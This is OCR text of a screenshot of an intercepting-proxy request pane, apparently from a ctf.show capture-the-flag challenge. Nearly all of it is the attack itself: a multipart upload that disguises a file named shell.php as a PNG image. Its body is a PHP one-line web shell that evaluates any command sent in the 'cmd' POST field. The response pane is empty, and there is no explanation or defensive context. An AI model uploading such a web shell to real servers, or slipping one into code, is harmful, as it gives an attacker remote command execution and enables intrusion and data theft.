 请求
美化 Raw Hex \n
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywS1GskFQEe48u9oS
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://e2cffdf1-09fd-4666-9e1f-d2c0c01426f1.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://e2cffdf1-09fd-4666-9e1f-d2c0c01426f1.challenge.ctf
.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundarywS1GskFQEe48u9oS
22 Content-Disposition: form-data; name="file"; filename="
shell.php"
23 Content-Type: image/png
24
25 <?php
26 @eval($_POST['cmd']);
27 ?>
28 ------WebKitFormBoundarywS1GskFQEe48u9oS--
29
响应
美化 Raw Hex 页面渲染 \n